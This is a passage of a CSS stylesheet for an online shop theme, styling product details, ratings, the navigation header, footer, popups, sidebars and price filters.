    margin-bottom: 2.4rem;
}

.rating-form label {
    font-size: 1.4rem;
}

.rating-stars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    height: 14px;
    font-size: 1.2rem;
    margin-left: 1rem;
}

.rating-stars a {
    color: #333;
    text-indent: -9999px;
    letter-spacing: 1px;
    width: 1.4rem;
}

.rating-stars a:before {
    content: "";
    position: absolute;
    left: 0;
    height: 14px;
    line-height: 1;
    font-family: "wolmart";
    text-indent: 0;
    overflow: hidden;
    white-space: nowrap;
    letter-spacing: 0.2em;
}

.rating-stars a.active:before,
.rating-stars a:hover:before {
    content: "";
    color: #FF7272;
}

.rating-stars .star-1 {
    z-index: 10;
}

.rating-stars .star-2 {
    z-index: 9;
}

.rating-stars .star-3 {
    z-index: 8;
}

.rating-stars .star-4 {
    z-index: 7;
}

.rating-stars .star-5 {
    z-index: 6;
}

.rating-stars .star-1:before {
    width: 20%;
}

.rating-stars .star-2:before {
    width: 40%;
}

.rating-stars .star-3:before {
    width: 60%;
}

.rating-stars .star-4:before {
    width: 80%;
}

.rating-stars .star-5:before {
    content: "";
}

.stock {
    margin-bottom: 3rem;
    font-size: 1.3rem;
    line-height: 1;
}

.product-single {
    color: inherit;
}

.product-single .product-categories {
    margin-bottom: 1.1rem;
}

.product-single .product-details {
    padding: 0;
}

.product-single .product-title {
    margin-bottom: 0.9rem;
    font-size: 2.4rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1.6;
}

.product-single .product-title a {
    color: inherit;
}

.product-single .product-bm-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.product-single .brand {
    margin: 0 2rem 1rem 0;
    border: 1px solid #eee;
    border-radius: 0.5rem;
}

.product-single .product-meta {
    margin-bottom: 1rem;
}

.product-single .product-divider {
    margin: 1.4rem 0 2rem;
}

.product-single .social-icon {
    margin-right: 0.8rem;
}

.product-single .product-categories,
.product-single .product-sku {
    color: #666;
    font-size: 1.3rem;
    font-weight: normal;
    line-height: 1;
    letter-spacing: 0;
}

.product-single .product-categories span,
.product-single .product-sku span {
    color: #999;
}

.product-single .product-categories span:not(:last-child)::after,
.product-single .product-sku span:not(:last-child)::after {
    content: ",";
    display: inline-block;
    vertical-align: middle;
}

.product-single .product-categories a,
.product-single .product-sku a {
    color: inherit;
}

.product-single .product-categories a:hover,
.product-single .product-sku a:hover {
    color: #f75b10;
}

.product-single .product-price {
    margin-bottom: 1.1rem;
    font-size: 3rem;
    color: #333;
    font-weight: 700;
    line-height: 1.2;
}

.product-single .old-price {
    font-size: 2.4rem;
}

.product-single .ratings-container {
    margin-bottom: 1.6rem;
    font-size: 1.4rem;
}

.product-single .ratings-full {
    font-weight: 600;
}

.product-single .ratings-full::before {
    color: rgba(0, 0, 0, 0.2);
}

.product-single .ratings::before {
    color: #ffb639;
}

.product-single .ratings-full,
.product-single .ratings {
    letter-spacing: 0.18em;
}

.product-single .rating-reviews {
    color: #999;
}

.product-single .product-short-desc {
    margin-bottom: 1.6rem;
    font-size: 1.3rem;
}

.product-single .product-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

.product-single .product-form .product-size {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 18rem;
    flex: 0 0 18rem;
    max-width: 18rem;
}

.product-single .product-form select {
    border: 1px solid #ccc;
    color: #999;
    font-size: 1.3rem;
    max-width: none;
    width: 100%;
    padding: 0.88em 2rem;
}

.product-single .product-form label {
    display: block;
    max-width: 7.5rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 7.5rem;
    flex: 0 0 7.5rem;
    padding: 0.6rem 0;
    font-size: 1.4rem;
    color: #333;
    line-height: 1;
}

.product-single .product-variations {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.product-single .product-variation-price {
    display: none;
    font-size: 2.4rem;
    font-weight: 600;
    color: #333;
    line-height: 1;
    margin-bottom: 1.2rem;
    padding-top: 2.8rem;
}

.product-single .product-color-swatch {
    margin-right: 4rem;
    margin-bottom: 2rem;
}

.product-single .product-color-swatch .color {
    display: block;
    text-align: center;
    width: 2.6rem;
    height: 2.6rem;
    border-radius: 50%;
    border: none;
    margin-right: 0;
}

.product-single .product-color-swatch .color + .color {
    margin-left: 0.8rem;
}

.product-single .product-color-swatch .color::before {
    content: "";
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 1.2rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
    line-height: 2.2;
}

.product-single .product-color-swatch .color.active::before {
    content: "";
}

.product-single .product-size-swatch {
    margin-bottom: 2rem;
}

.product-single .product-size-swatch .size {
    display: block;
    text-align: center;
    margin-bottom: 0.5rem;
    padding: 0.6rem 0.8rem;
    width: auto;
    height: auto;
    line-height: 1;
    font-size: 1.2rem;
    border: 1px solid #ccc;
    border-radius: 2px;
    color: #666;
    -webkit-transition: border-color 0.35s, color 0.35s;
    transition: border-color 0.35s, color 0.35s;
}

.product-single .product-size-swatch .size.active,
.product-single .product-size-swatch .size:hover {
    border-color: #f75b10;
    color: #f75b10;
}

.product-single .product-image-swatch {
    margin-bottom: 2rem;
}

.product-single .product-image-swatch .image {
    margin-right: 0.8rem;
    border: 1px solid #ccc;
    border-radius: 0.2rem;
    overflow: hidden;
    -webkit-transition: border-color 0.3s;
    transition: border-color 0.3s;
}

.product-single .product-image-swatch .image img {
    width: 2.6rem;
    height: 2.6rem;
}

.product-single .product-image-swatch .image.active {
    border-color: #f75b10;
}

.product-single .quantity,
.product-single .btn-cart,
.product-single .btn-product-icon {
    border-radius: 3px;
}

.product-single .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 1rem;
    padding-left: 0;
    padding-right: 0;
    min-width: 14rem;
}

.product-single .btn-cart i {
    margin: 0 0.4rem 0.2rem 0;
    font-size: 1.7rem;
}

.product-single .btn-cart.disabled {
    background-color: #eee;
    border-color: #eee;
    color: #666;
    cursor: not-allowed;
}

.product-single .product-qty-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
    max-width: 14rem;
    margin-bottom: 1rem;
    margin-right: 2rem;
}

.product-single .social-links-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 1.3rem;
}

.product-single .social-links-wrapper > * {
    margin-right: 2rem;
    margin-bottom: 1rem;
}

.product-single .social-links-wrapper .btn-product-icon {
    width: 1.8rem;
    height: auto;
    margin-right: 1.6rem;
    margin-bottom: 0;
    font-size: 1.8rem;
    border: none;
    color: #333;
    overflow: initial;
    background-color: transparent;
}

.product-single .social-links-wrapper .btn-product-icon.btn-compare {
    font-size: 2rem;
}

.product-single .social-links-wrapper .btn-product-icon:hover {
    background-color: transparent;
    color: #f75b10;
}

.product-single .social-links-wrapper .divider {
    width: 1px;
    height: 1.8rem;
    background: #e1e1e1;
    margin-top: 1rem;
}

.product-single .social-icons {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.product-single.product-grid .product-image-full {
    right: 2.5rem;
}

.product-single .product-variation-clean {
    display: none;
    font-size: 1.2rem;
    background: #f4f4f4;
    padding: 0.3em 1em;
    color: #333;
    position: absolute;
    top: 100%;
    margin-top: 1rem;
    z-index: 1;
}

.product-thumbs-sticky .product-image-wrapper {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% - 10rem);
    flex: 0 0 calc(100% - 10rem);
    max-width: calc(100% - 10rem);
}

.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 9rem;
    flex: 0 0 9rem;
    max-width: 9rem;
    margin-right: 1rem;
    margin-top: 0;
}

.product-thumbs-sticky .product-thumbs {
    -webkit-transition: none;
    transition: none;
}

.product-thumbs-sticky .product-image {
    margin-bottom: 2rem;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumbs {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: -1rem 0;
    max-width: 100%;
    bottom: auto;
}

.product-gallery-vertical.product-thumbs-sticky .product-thumb {
    margin: 1rem 0;
}

.single-product .nav-top > .swiper-button-prev {
    right: 0.5rem;
}

.single-product .nav-top > .swiper-button-next {
    right: 0.2rem;
}

.single-product .nav-top > .swiper-button-next,
.single-product .nav-top > .swiper-button-prev {
    width: 15px;
    top: -6.2rem;
    color: #666;
    font-size: 1.3rem;
    font-weight: 600;
}

.single-product .nav-top > .swiper-button-next:not(.swiper-button-disabled):hover,
.single-product .nav-top > .swiper-button-prev:not(.swiper-button-disabled):hover {
    color: #f75b10;
}


/* -------- Additional Styling ----------- */


/* ***************************************************************** */
/* --- if navbar is not fixed then remove this margin from .main --- */
/* ***************************************************************** */

/* .main {
    margin-top: 70px;
} */

.no-border {
    border: none !important;
}

.hero__facilities .icon-box {
    border-right: 1px solid;
}

.us__card .heading {
    display: flex;
    align-items: center;
    gap: 20px;
}

.us__card .heading h1 {
    font-size: 6rem;
}

.us__card .content {
    padding-right: 2rem;
}

.old-price-label {
    padding: 7px 15px;
    background: #ff722e;
    color: white !important;
    display: inline-block !important;
}

.deal-of-day .old-price-label {
    padding: 2px 13px;
}

.card-promo span {
    color: #f75b10 !important;
}

.ample__text {
    color: #f75b10;
}

.ample__widget_title {
    color: #f75b10 !important;
    text-transform: capitalize;
    line-height: 1.5em;
    font-weight: 600;
    font-size: 1.6rem;
}

.ample__form_earn_reward {
    background: #333 !important;
    color: #fff !important;
    padding: .8rem 1rem;
    border-radius: .25rem;
    font-weight: 500;
}

.ample__form_earn_reward a {
    color: #fff !important;
}

/* .product__info_wrapper h5 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 500;
}

.product__info_wrapper h5 span {
    color: #f75b10;
}

.product__info_wrapper h5 span.differ {
    color: #008000;
} */

.shipping__data {
    flex: 1 !important;
    max-width: max-content !important;
}


.ample__view_button {
    border: 1px solid #d7d7d7 !important;
    font-size: 12px !important;
    font-weight: 500 !important;
    text-transform: capitalize !important;
}

.ample__view_button.active {
    color: #fff !important;
    border-color: #f75b10 !important;
    background: #f75b10 !important;
}

.ample__view_button.active:hover {
    background: #fde4d1;
}

/* ================== Header Styling =================== */
.ample__navbar {
    /*background: white;*/
    background: rgba(255, 255, 255, .6);
    border-bottom: 5px solid #F95D11;
    position: relative;
}

.ample__navbar .dropdown-toggle::after {
    border-top: none !important;
}

.ample__navbar .collapse::after {
    content: '';
}

.navbar__item {
    position: relative;
    text-transform: uppercase;
    /*border-right: 1px solid #777;*/
    margin: 0 !important;
    padding: 0 12px;
}

@media (max-width: 768px) {
    .navbar__item {
        border-right: none !important;
        padding: 0 !important;
    }

    .navbar__item a {
        text-align: left !important;
    }
}


.navbar__item:last-of-type {
    border: none !important;
}

.navbar__item:hover {
    text-decoration: underline;
}

.navbar__dropdown {
    position: absolute;
    top: 40px;
    left: 0;
    display: flex;
    flex-direction: column;
    visibility: hidden;
    text-align: center;
}

.navbar__item:hover .navbar__dropdown {
    visibility: visible;
}

.navbar__dropdown_item {
    padding: 1rem 0;
    text-transform: uppercase;
    color: white;
    min-width: 140px;
    border-bottom: 1px solid rgba(75, 75, 75, 0.71);
    background-color: rgba(0, 0, 0, 0.75);
}

.navbar__dropdown_item:hover {
    color: black;
    background-color: rgba(212, 212, 212, 0.75);
    text-decoration: underline;
    border-color: #f75b10;
}

.navbar__options {
    display: flex;
    align-items: center;
    gap: 20px;
}

.navbar__option_item {
    position: relative;
    margin-top: 15px;
}

.nav__option_data {
    position: absolute;
    top: -20px;
    left: 0;
    /* width: 25px; */
    /* height: 25px; */
    padding: 7px;
    background: rgb(200, 18, 18);
    color: white;
    font-weight: 500;
    border-radius: 500px;
    line-height: 0.6em;
    text-align: center;
    z-index: -1;
}

.nav__option_link {
    color: black;
    font-weight: 800;
}

.nav__option_link:hover {
    color: #f75b10;
}

.icon__link {
    font-size: 18px;
}

/* --- user menu -- */

.user__menu_card {
    /*margin-top: 15px;*/
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    margin-right: 10px;
}

.user__menu_img_wrapper {
    float: left;
    margin: 0;
    padding: 5px 5px 0 0;
    border-right: 1px dotted #f75d00;
}

.user__avatar {
    float: left;
    height: 49px;
    width: 49px;
    border-width: 3px;
    border-style: solid;
    border-color: rgb(209, 209, 209);
    border-image: initial;
    border-radius: 50%;
    margin: 0px;
}

.user__menu_amples_count {
    font-size: 25px;
    margin: 0px;
    padding: 2px 0px 5px 5px;
}

.user__menu_amples_label {
    font-size: 16px;
    line-height: 7px;
    padding: 0px 0px 0px 7px;
    font-weight: 600;
    margin-bottom: 0;
}

.user__menu_toggle_icon {
    position: absolute;
    right: -8px;
    top: 50%;
    transform: translateY(-50%);
}

.user__menu_list {
    position: absolute;
    visibility: hidden;
    z-index: 99;
    left: 0;
    /*top: 30px;*/
    top: 40px;
    transform: translateY(20px) !important;
    list-style: none;
    padding-left: 0;
    width: 100%;
    min-width: 180px;
    background-color: white;
    border: 1px solid #f75b10;
    border-radius: 10px;
    padding: 12px 8px;
}

.user__menu_card:hover .user__menu_list {
    visibility: visible;
}

.user__menu_list li {
    width: 100%;
    float: left;
    padding: 10px 4px 10px 8px;
    border-bottom: 1px dotted rgb(187, 187, 187);
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #f75b10 !important;
}

.user__menu_list li a {
    color: #f75b10 !important;
}

.user__menu_list .amplevalue_a span {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding: 0px 18px;
}

.user__menu_list .amplevalue_a span:first-child {
    background-color: #031b33;
    color: #fff;
}

.user__menu_list .amplevalue_a span:last-child {
    background-color: #ff4302;
    color: #fff;
}

.navbar-toggler {
    border: none !important;
    outline: none !important;
    box-shadow: none !important;
}

.navbar-toggler-icon {
    width: 2.5em;
    height: 3em;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='%23F75B10' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}


/* ================== Footer Styling =================== */

footer.ample__footer {
    background-color: #201610 !important;
}

.ample__footer {
    background: url(../images/ample/bg-big-footer.png) center top no-repeat scroll !important;
}

.footer__container {
    padding: 2rem;
}

.footer__column_wrapper ul {
    padding-left: 0;
}

.footer__column_wrapper ul li {
    padding: 6px 0;
}

.footer__column_wrapper ul li a {
    color: #6c6764;
    line-height: 24px;
    font-size: 13px;
}

.footer__column_wrapper ul li a:hover {
    color: White !important;
    text-decoration: underline;
}


.footer__title {
    color: rgb(151, 128, 103);
    font-size: 22px;
    font-weight: 400;
    margin: 10px 0px;
}

.footer__social .social__icons {
    margin-top: 2rem;
    display: flex;
    gap: 10px;
}

.footer__social .social__icons a {
    background: white;
    color: black;
    font-size: 20px;
    padding: 10px;
    border-radius: 500px;
    height: 40px;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.footer__social .social__icons a i {
    line-height: 0;
}

.news__letter_form {
    display: flex;
    align-items: center;
}

.news__letter_form input {
    background: white;
}

.news__letter_form .newsletter__button {
    color: white !important;
    background: #f75b10 !important;
    border-color: #f75b10 !important;
    height: 100% !important;
    padding-top: 1.1em;
    padding-bottom: 1.1em;
}

.footer__payment {
    margin-top: 2rem;
    padding-bottom: 2rem;
    border-bottom: 1px solid #272727;
}

.footer___payment_images {
    display: flex;
    align-items: center;
    gap: 7px;
}

.footer__payment img {
    opacity: 0.7;
    transition: all 0.3s ease-in-out;
}

.footer__payment img:hover {
    opacity: 1;
}

.footer__bottom {
    margin-top: 2rem;
}

.footer__bottom p {
    font-weight: 600;
}


/* ---- footer media Query ---- */

@media (max-width: 768px) {

    .ample__footer {
        background: none !important;
    }

    .footer__container {
        padding-bottom: 0;
    }

    .ample__footer .footer__left {
        padding: 1rem 2rem 1rem 3rem !important;
        margin-bottom: 2rem;
    }

    .footer__social .social__icons a {
        font-size: 14px;
        margin: 0 5px;
        padding: 10px;
    }

    .ample__footer .footer__right {
        padding: 1rem 2rem 1rem 3rem !important;
        background: url(../images/ample/responsive-footer.jpg) center top no-repeat #fff;
    }

}


/* ==================== media Queries ================== */


@media (min-width: 992px) {
    .product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb {
        margin-bottom: 1rem;
    }

    .product-gallery-vertical .product-thumbs-wrap {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
        max-width: 9rem;
        margin: 0 1rem 0 0;
    }

    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
    .product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
        opacity: 0.9;
        -webkit-transform: none;
        transform: none;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,
    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-top: 0;
        width: 100%;
        height: 2.5rem;
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev {
        top: 0;
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before {
        content: "";
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
        bottom: 0;
        -webkit-transform: translateY(100%);
        transform: translateY(100%);
    }

    .product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before {
        content: "";
    }

    .product-gallery-vertical .product-single-swiper {
        max-width: calc(100% - 10rem);
    }

    .product-gallery-vertical .product-thumbs {
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0;
        max-width: 100%;
    }

    .product-gallery-vertical .product-thumb {
        padding: 0;
        height: auto;
    }
}

@media (max-width: 991px) {
    .product-single .product-form .product-size {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 14rem;
        flex: 0 0 14rem;
        max-width: 14rem;
    }
}

@media (min-width: 768px) {
    .product-single .product-details {
        padding: 0.2rem 0 0 1rem;
    }
}

@media (max-width: 479px) {
    .product-single:not(.product-popup) .product-qty-form {
        margin-right: 1rem;
    }
}

/*-------------------------------------------
    Progress Bar
        - Rounded
--------------------------------------------*/
.progress-bar {
    background-color: #eee;
    margin-bottom: 1rem;
    height: 1rem;
    width: 100%;
}

.progress-bar span {
    display: block;
    height: 100%;
    background-color: #999;
}

.progress-bar.rounded {
    border-radius: 0.8rem;
}

.progress-bar.rounded span {
    border-radius: 0.8rem;
}

.progress-bar.progress-bar-sm {
    height: 0.8rem;
}

.progress-value mark {
    background: transparent;
}

/* -------------------------------------------
    Mini Popup
---------------------------------------------- */
.minipopup-area {
    position: fixed;
    left: 30px;
    bottom: 30px;
    z-index: 3000;
}

.minipopup-box {
    position: absolute;
    left: -8rem;
    width: 300px;
    padding: 2rem;
    background-color: #fff;
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
    -webkit-transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, -webkit-transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s;
    transition: opacity 0.3s, left 0.3s ease-out, transform 0.3s, -webkit-transform 0.3s;
    z-index: 3000;
}

.minipopup-box.show {
    opacity: 1;
    left: 0;
}

.minipopup-box.focus {
    -webkit-transform: scale(0.98) translateY(-100%);
    transform: scale(0.98) translateY(-100%);
}

.minipopup-box .product.product-cart {
    padding-top: 0;
    margin-bottom: 1.5rem;
}

.minipopup-box .product.product-cart .product-name {
    margin-bottom: 0.9rem;
    font-weight: 400;
}

.minipopup-box .product-details {
    padding: 0 0 0 1.2rem;
}

.minipopup-box p {
    margin-bottom: 0;
    font-size: 1.3rem;
    color: #666;
    line-height: 1.4;
}

.minipopup-box .product-action {
    position: relative;
    opacity: 1;
    visibility: visible;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.minipopup-box .product-action a:first-child {
    background-color: #eee;
    border-color: #eee;
    color: #333;
}

.minipopup-box .product-action a:first-child:hover,
.minipopup-box .product-action a:first-child:focus,
.minipopup-box .product-action a:first-child:active {
    background-color: #dcdcdc;
    border-color: #dcdcdc;
}

.minipopup-box .product-action .btn {
    padding-left: 1.9em;
    padding-right: 1.9em;
}

@media (max-width: 479px) {
    .minipopup-area {
        left: 10px;
    }
}

/* ------------------------------------
    Sidebar
        - Base
        - Sidebar Elements
        - Fixed Sidebar
        - Right Sidebar
        - Tag
        - Blog Sidebar
------------------------------------- */
.sidebar-active .sidebar .sidebar-overlay,
.right-sidebar-active .right-sidebar .sidebar-overlay {
    visibility: visible;
    opacity: 0.5;
}

.sidebar-active .sidebar .sidebar-close,
.right-sidebar-active .right-sidebar .sidebar-close {
    opacity: 1;
    visibility: visible;
}

.sidebar-active .sidebar .sidebar-content,
.right-sidebar-active .right-sidebar .sidebar-content {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
}

.sidebar-overlay,
.sidebar-toggle,
.sidebar-content,
.sidebar-close {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2200;
}

.sidebar-overlay {
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.8);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: visibility 0.4s, opacity 0.4s;
    transition: visibility 0.4s, opacity 0.4s;
}

.sidebar-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    top: 206px;
    width: 40px;
    height: 40px;
    font-size: 1.4rem;
    color: #fff;
    background-color: #222;
    opacity: 0.6;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.sidebar-toggle:hover {
    opacity: 0.8;
    color: #fff;
}

.right-sidebar .sidebar-toggle {
    border-radius: 0.3rem 0 0 0.3rem;
}

.left-sidebar .sidebar-toggle {
    border-radius: 0 0.3rem 0.3rem 0;
}

.sidebar-close {
    opacity: 0;
    visibility: hidden;
    margin: 0;
    left: calc(100vw - 50px);
    top: 25px;
    z-index: 2201;
    -webkit-transition: opacity 0.4s, visibility 0.4s;
    transition: opacity 0.4s, visibility 0.4s;
}

.sidebar-content {
    bottom: 0;
    width: 31rem;
    padding: 2rem;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    overflow: auto;
    background-color: #fff;
    opacity: 0;
    line-height: 1.3;
    -webkit-transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: opacity 0.4s, -webkit-transform 0.4s;
    transition: transform 0.4s, opacity 0.4s;
    transition: transform 0.4s, opacity 0.4s, -webkit-transform 0.4s;
}

.widget:not(.widget-collapsible) .widget-title {
    border: none;
}

.sidebar .widget:last-child .widget-body {
    padding-bottom: 0;
}

.right-sidebar {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.right-sidebar .sidebar-toggle {
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-close {
    left: 10px;
    padding: 10px;
}

.right-sidebar .sidebar-content {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    left: auto;
    right: 0;
}

.right-sidebar .sidebar-content::-webkit-scrollbar {
    width: 0;
}

.filter-actions {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    /*padding: 0.8rem 0 1.7rem;*/
    padding: 11px 10px;
    background: #f75b10;
    margin-left: -10px;
    margin-right: -15px;
}

.filter-actions label {
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: #fff;
}

.filter-actions .filter-clean {
    padding-bottom: 0;
    text-transform: capitalize;
    font-weight: 400;
    color: #000;
}

.price-range {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 1.3rem 0 1rem;
}

.price-range input {
    padding: 0.5rem;
    font-family: Poppins, sans-serif;
    color: #999;
    border: 1px solid #ccc;
    border-radius: 3px;
    width: 62px;
    height: 37px;
    line-height: 37px;
    vertical-align: middle;
    -webkit-appearance: textfield;
}

.price-range input::-webkit-outer-spin-button,
.price-range input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.price-range input::-webkit-input-placeholder {
    color: inherit;
}

.price-range input::placeholder,
.price-range input::-webkit-input-placeholder,
.price-range input::-moz-placeholder {
    color: inherit;
}

.price-range .delimiter {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 0.65rem;
    font-size: 1.9rem;
    font-weight: 600;
    color: #999;
}

.price-range .btn {
    padding: 0;
    font-size: 1.3rem;
    font-weight: 400;
    width: 4.8rem;
    height: 3.7rem;
    vertical-align: middle;
    line-height: 2.6;
    margin-left: 1rem;
    text-transform: none;
}

.filter-items {
    font-size: 1.4rem;
}

.filter-items a {
    position: relative;
    display: block;
    color: inherit;
    padding: 1rem 0 1rem 0.2rem;
}

.filter-items a:hover {
    color: #f75b10;
}

.filter-items.item-check a {
    padding-left: 2.8rem !important;
}

.filter-items.item-check a::before {
    content: "";
    position: absolute;
    border: 1px solid;
    border-radius: 2px;
    width: 18px;
    height: 18px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 2px;
    color: #999;
    font-size: 1rem;
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    text-align: center;
    text-indent: 1px;
    line-height: 1.3em;
}

@media (-webkit-min-device-pixel-ratio: 1.5),
(min--moz-device-pixel-ratio: 1.5),
(min-device-pixel-ratio: 1.5) {
    .filter-items.item-check a::before {
        text-indent: 0;
    }
}

.filter-items.item-check .active > a::before {
    content: "";
    background-color: #f75b10;
    width: 20px;
    height: 20px;
    color: #fff;
    border-radius: 3px;
    left: 1px;
    padding-top: 3px;
    font-weight: 600;
}

.filter-items.search-ul a::before {
    content: none;
}

.filter-items .show > a {
    color: #f75b10;
}

.filter-items .show > a i {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.filter-items li span {
    position: absolute;
    right: 0;
    color: #333;
}

.filter-items .with-ul > a > i {
    position: absolute;
    right: 0;
    line-height: 0;
    font-size: 1.2rem;
    font-weight: 600;
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
    top: 50%;
}

.filter-items ul {
    display: none;
    position: relative;
    padding-left: 1.2rem;
    margin: 0.2rem 0;
}

.filter-items ul::before {
    content: "";
    position: absolute;
    left: 0px;
    top: 7px;
    bottom: 7px;
    border-left: 1px solid #eee;
}

.filter-items ul a {
    font-size: 1.3rem;
    color: #999;
    padding: 0.45rem 0;
}

.toolbox-horizontal .sidebar-fixed {
    max-width: none;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.toolbox-horizontal.toolbox .left-sidebar-toggle {
    padding: 0.65em;
    margin-bottom: 0;
}

.toolbox-horizontal .select-menu select,
.toolbox-horizontal .toolbox-show select {
    padding-top: 0.65em;
    padding-bottom: 0.65em;
}

.toolbox-horizontal .toolbox-show select {
    padding-left: 1.4rem;
    padding-right: 3.1rem;
}

.toolbox-horizontal .select-box::before {
    right: 0.9rem;
}

.toolbox-horizontal .toolbox-layout {
    margin-left: 2rem;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort) {
    display: block;
}

.toolbox-horizontal .select-menu:not(.toolbox-sort)::before {
    content: none;
}

.toolbox-horizontal .select-menu-toggle {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    padding: 1.3rem 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #eee;
}

.toolbox-horizontal .filter-items {
    padding: 0.7rem 0 1rem;
}

.toolbox-horizontal .filter-items a:not(.btn) {
    padding: 1rem 0;
    color: #333;
}

.toolbox-horizontal .filter-items .btn {
    color: #fff;
}

@media (min-width: 992px) {
    .toolbox-horizontal {
        padding: 2rem;
        margin: -2rem;
    }

    .toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left {
        padding-bottom: 0;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item {
        margin-right: 1rem;
        margin-bottom: 1rem;
    }

    .toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items {
        opacity: 1;
        visibility: visible;
    }

    .toolbox-horizontal .filter-items {
        position: absolute;
        top: 100%;
        margin-top: 0.5rem;
        min-width: 23rem;
        padding: 1rem 2rem 2rem;
        font-size: 1.2rem;
        color: #333;
        visibility: hidden;
        opacity: 0;
        z-index: 100;
